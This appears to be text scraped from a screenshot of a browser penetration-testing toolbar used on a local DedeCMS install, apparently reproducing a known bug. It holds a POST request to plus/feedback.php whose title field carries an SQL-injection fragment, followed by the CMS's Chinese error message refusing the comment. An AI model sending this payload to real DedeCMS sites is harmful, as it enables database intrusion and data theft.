 localhost/dedecms/uploads//plus/feedback.php?aid=52
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/dedecms/uploads//plus/feedback.php?aid=52
Split URL
Execute
Enable Post data Enable Referrer
Post data action=send&comtype=comments&aid=52&isconfirm=yes&msg=xx&validate=BRUN&title=xx',(char(@`'`)),/*
DedeCMS 提示信息!
无法对该文档发表评论!
如果你的浏览器没反应，请点击这里...